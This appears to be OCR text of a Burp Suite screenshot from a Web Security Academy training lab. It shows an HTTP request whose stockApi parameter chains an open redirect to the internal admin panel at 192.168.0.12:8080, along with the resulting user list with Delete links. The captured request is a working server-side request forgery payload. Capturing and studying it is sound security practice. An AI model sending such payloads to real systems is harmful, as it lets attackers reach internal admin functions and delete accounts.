 Request
Response
Pretty Raw Hex Chinese
\n
Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0a5a00dd03f43aa2c06404d7005b005f.web-security-academy.net
3 Cookie: session=QpVaPb97HkJcFsI17bu4OgZzpVqZew1D
4 Content-Length: 96
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a5a00dd03f43aa2c06404d7005b005f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5a00dd03f43aa2c06404d7005b005f.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.168.0.12%3a8080/
admin
Users
carlos - Delete
wiener - Delete